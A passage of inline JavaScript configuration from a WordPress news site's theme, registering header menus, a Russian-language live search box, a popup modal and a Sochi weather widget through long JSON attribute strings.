elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"scattered-clouds-n","today_icon_text":"\u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[10.1,50.100000000000001],"today_humidity":68,"today_wind_speed":[3,1.8999999999999999],"today_min":[10.1,50.100000000000001],"today_max":[10.1,50.100000000000001],"today_clouds":50,"current_unit":0,"forecast":[{"timestamp":1762484400,"day_name":"\u041f\u0442","day_temp":[21,70],"owm_day_index":0},{"timestamp":1762560000,"day_name":"\u0421\u0431","day_temp":[20,69],"owm_day_index":7},{"timestamp":1762646400,"day_name":"\u0412\u0441","day_temp":[18,65],"owm_day_index":15},{"timestamp":1762732800,"day_name":"\u041f\u043d","day_temp":[19,66],"owm_day_index":23},{"timestamp":1762819200,"day_name":"\u0412\u0442","day_temp":[19,67],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_83';tdbMenuItem.jqueryObj=jQuery('.tdi_83');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_86',$blockObj=jQuery('.tdi_86'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_160';tdbMenuItem.jqueryObj=jQuery('.tdi_160');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJ